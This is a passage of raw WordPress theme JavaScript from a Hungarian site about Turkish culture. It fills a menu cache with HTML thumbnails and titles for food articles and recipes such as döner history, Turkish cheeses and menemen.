src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pompeji-kenyer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/izek-az-okorbol-romai-kori-eteleket-foztek-ujra-torokorszagban\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban\">\u00cdzek az \u00f3korb\u00f3l: r\u00f3mai kori \u00e9teleket f\u0151ztek \u00fajra T\u00f6r\u00f6korsz\u00e1gban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/524379919_17908609956188829_8092002718866536345_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-budapesten-5-nagyszeru-torok-etterem-ahol-azonnal-elall-a-szavunk\/gasztro\/\"  rel=\"bookmark\" title=\"Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0\">Isztambul Budapesten: 5 nagyszer\u0171 t\u00f6r\u00f6k \u00e9tterem, ahol azonnal el\u00e1ll a szavunk\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s 